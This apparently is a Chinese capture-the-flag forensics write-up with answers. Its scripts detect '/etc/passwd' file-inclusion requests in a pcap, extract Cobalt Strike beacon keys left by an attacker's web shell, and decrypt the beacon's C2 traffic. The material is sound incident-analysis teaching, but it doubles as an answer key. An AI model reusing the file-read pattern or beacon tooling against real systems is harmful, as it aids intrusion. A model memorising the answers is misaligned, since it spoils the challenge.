/usr/bin/env python3
import sys
import pyshark
def is_request_packet(pkt):
try:
return hasattr(pkt, 'http') and hasattr(pkt.http, 'request_method') and pkt.http.request_method == 'GET'
except Exception:
return False
def request_matches(pkt, client_ip='192.168.111.179'):
try:
if not hasattr(pkt, 'ip'):
return False
if pkt.ip.src != client_ip:
return False
uri = None
if hasattr(pkt.http, 'request_full_uri'):
uri = str(pkt.http.request_full_uri)
elif hasattr(pkt.http, 'request_uri'):
uri = str(pkt.http.request_uri)
elif hasattr(pkt.http, 'request_line'):
uri = str(pkt.http.request_line)
if uri is None:
return False
return '/file.php' in uri and '/etc/passwd' in uri
except Exception:
return False
def response_has_body(packets_in_stream):
for pkt in packets_in_stream:
try:
if not hasattr(pkt, 'http'):
continue
# 有响应状态码表示是 response
if hasattr(pkt.http, 'response_code'):
# 情况1:有 http.file_data
if hasattr(pkt.http, 'file_data'):
fd = str(pkt.http.file_data).strip()
if fd and fd.lower() != '(null)':
return True
# 情况2:有 content-length
if hasattr(pkt.http, 'content_length'):
try:
if int(pkt.http.content_length) > 0:
return True
except:
pass
if hasattr(pkt.http, 'content_length_header'):
try:
if int(pkt.http.content_length_header) > 0:
return True
except:
pass
# 情况3:抓包帧长度较大(粗略判定)
if hasattr(pkt, 'length'):
try:
if int(pkt.length) > 100: # 经验阈值
return True
except:
pass
except Exception:
continue
return False
def main(pcap_file):
print(f'正在打开 pcap 文件:{pcap_file}')
cap = pyshark.FileCapture(pcap_file, keep_packets=True)
streams = {}
packets = []
for pkt in cap:
packets.append(pkt)
try:
if hasattr(pkt, 'tcp') and hasattr(pkt.tcp, 'stream'):
s = pkt.tcp.stream
else:
s = None
except:
s = None
streams.setdefault(s, []).append(pkt)
matches = []
for pkt in packets:
if not is_request_packet(pkt):
continue
if request_matches(pkt, client_ip='192.168.111.179'):
try:
stream = pkt.tcp.stream if hasattr(pkt.tcp, 'stream') else None
except:
stream = None
pkts_in_stream = streams.get(stream, [])
if response_has_body(pkts_in_stream):
uri = getattr(pkt.http, 'request_full_uri', None) or \
getattr(pkt.http, 'request_uri', None) or \
getattr(pkt.http, 'request_line', None)
matches.append((stream, str(uri)))
print('--- 统计结果 ---')
print(f'满足条件的请求数量: {len(matches)}')
if matches:
print('示例(tcp.stream, uri):')
for s, uri in matches[:20]:
print(f' stream={s} uri={uri}')
cap.close()
if __name__ == '__main__':
if len(sys.argv) != 2:
print("用法: python count.py lxb.pcapng")
sys.exit(1)
main(sys.argv[1])
0
views.php
http://jsf34.com/transfer.html
sxh67.com
192.168.111.167攻击者的license-id是什么?[标准格式:请填写实际值]
http.request.uri matches "/....$" 去筛选一下上线时发送的 stage 文件,然后用 1768.py 解密该文件。

987654321攻击者的秘密是什么?[标准格式:六位小写字母_六位数字]
需要解密 cs 流量。
在攻击者与创建的 views.php 交互过程中,往里面写了一个 .cobaltstrike.beacon_keys 文件。

把内容提取出来,然后读取公私钥。
import base64
import javaobj.v2 as javaobj
with open("cobaltstrike.beacon_keys", "rb") as fd:
pobj = javaobj.load(fd)
privateKey = pobj.array.value.privateKey.encoded.data
publicKey = pobj.array.value.publicKey.encoded.data
privateKey = (
b"-----BEGIN PRIVATE KEY-----\n"
+ base64.encodebytes(bytes(map(lambda x: x & 0xFF, privateKey)))
+ b"-----END PRIVATE KEY-----"
)
publicKey = (
b"-----BEGIN PUBLIC KEY-----\n"
+ base64.encodebytes(bytes(map(lambda x: x & 0xFF, publicKey)))
+ b"-----END PUBLIC KEY-----"
)
print(privateKey.decode())
print(publicKey.decode())
然后用脚本 Beacon_metadata_moreInfo_RSA_Decrypt.py 通过私钥解密心跳包中的 Cookie 数据,拿到 AES Key 和 HMAC Key。
心跳包的数据在 /g.pixel 里面。


import hashlib
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
import base64
import hexdump
PRIVATE_KEY = """-----BEGIN RSA PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAIIsR97giSSfSRUgu6gLnJERr4Fl
OYin0Bu4D9K2o7PlA4pNkO796RFiqahBN1BUor9OrCUfADkJQIBArdIO0Nn37uWLXnRhAAMvFUbY
DCXRPhUTqf5BSDE4H9ShFv4eoauNDomUJOGjhkIclTnPBbsW60hYTPejv19IJ/8qXb/lAgMBAAEC
gYAgYP5RkH1ceCh4EmfLIXRE22bR40lf1gocUvjQm3B1x1HNnYSfBdZq5iU4PlyRZTQELQABzcfC
6Cu8mxoBZYEKU2BmnhgHwvE7BbxtiyCdNxmxPQrYPQedgE/n0krKvY63FkVtpOGFYA95iY3k2nys
kZGlV0xwDF2DGhcNyYwWwQJBAMrlhyPk70qUC/pSip2dQP82N3aUBo6z51O1nOmoC7BBnWCWXO3W
2GFiPRKviy40PSNEYRNeArya5BeGr+j0tiECQQCkPiBvnWvyHzRlxh13jw7pbmZug5nmK2CH41FJ
mur7X/2DC7cto9TUOvAw6D5Mfq774qioch6Xq8vAEZZ60YlFAkEAu9aNKzTqOBAhmqjJ/as1HlES
PexCueBh/AR59XOHBrFoQqBR/jrV7iplwiPUZX0lUL4gZS62t+dp3UHrH29WIQJBAI0akuNRa5vo
EywcuNQuo7EImBf6GA4W1ifos714ysiL/1DGj+k2B3MN760U2fD+JXdhk2SkJoRHpBSvB4kc28EC
QAGetdIOjTd3OPR8+tBwKIh625mN1oveeVSXXscgfZJtyUuO8xRAW0+L7Y4LOyHu5eL/QGTiyvRN
6xO8ZDsiWlc=
-----END RSA PRIVATE KEY-----"""
encode_data = "JAEmiE+6p5+Hbe6piktIShTPIK7JiKrtssePQ/pE3x0R9ftWtpkVWsnNVwEaPTfxCjg10BEZF8UiozqkZYII/VY+TdcmvPkX3byPte4atzAiaxfnqO8k1bKKhD08YDCpF0SwfHaa5UoHDerqaYXWtFS237bHUcQYFeDO5ADYGdk="
private_key = RSA.import_key(PRIVATE_KEY.encode())
cipher = PKCS1_v1_5.new(private_key)
ciphertext = cipher.decrypt(base64.b64decode(encode_data), 0)
if ciphertext[0:4] == b'\x00\x00\xBE\xEF':
raw_aes_keys = ciphertext[8:24]
# print(raw_aes_keys)
raw_aes_hash256 = hashlib.sha256(raw_aes_keys).digest()
aes_key = raw_aes_hash256[0:16]
hmac_key = raw_aes_hash256[16:]
print("RAW key: {}".format(raw_aes_keys.hex()))
print("AES key: {}".format(aes_key.hex()))
print("HMAC key: {}".format(hmac_key.hex()))
hexdump.hexdump(ciphertext)
接下来解密 CS 流量,通过 data 筛选 Beacon 和 C2 之间传输的数据。

需要把传输的 raw data 转成 base64,然后用下面的脚本解密,记得把 AES Key 和 HMAC Key 丢进来。
import hmac
import binascii
import base64
import hexdump
from Crypto.Cipher import AES
SHARED_KEY = binascii.unhexlify("2686819f05f69625822072f24c23490b")
HMAC_KEY = binascii.unhexlify("2d4deb284a377424da59cdaa7e56b628")
encrypt_data = "AAAAQEK+y7P5GKxIaiXeUwpOyVurIo6BJFZF7eUddj7WVH6azuXoNrYiDKyOH9pLlimlqtQyJIkRTEXMiRhR/ijRTSw="
def decrypt(encrypted_data, iv_bytes, signature, shared_key, hmac_key):
if hmac.new(hmac_key, encrypted_data, digestmod="sha256").digest()[:16] != signature:
print("message authentication failed")
return
cipher = AES.new(shared_key, AES.MODE_CBC, iv_bytes)
return cipher.decrypt(encrypted_data)
encrypt_data = base64.b64decode(encrypt_data)
encrypt_data_length = int.from_bytes(encrypt_data[:4], byteorder='big', signed=False)
encrypt_data_l = encrypt_data[4:]
data1 = encrypt_data_l[:encrypt_data_length-16]
signature = encrypt_data_l[encrypt_data_length-16:encrypt_data_length]
iv_bytes = b"abcdefghijklmnop"
dec = decrypt(data1, iv_bytes, signature, SHARED_KEY, HMAC_KEY)
print("counter: {}".format(int.from_bytes(dec[:4], byteorder='big', signed=False)))
print("任务返回长度: {}".format(int.from_bytes(dec[4:8], byteorder='big', signed=False)))
print("任务输出类型: {}".format(int.from_bytes(dec[8:12], byteorder='big', signed=False)))
print(dec[12:int.from_bytes(dec[4:8], byteorder='big', signed=False)])
print(hexdump.hexdump(dec))
hahaha_114514被控主机运行的存储服务,及其端口是什么?[标准格式:amazon_s3:114]
解密所有的传输数据,有一条命令查看了进程,发现有一个 minio.exe,这是一个对象存储系统。

开放在 192.168.111.167 这台机器在 9000 端口,有一个 Minio Console。
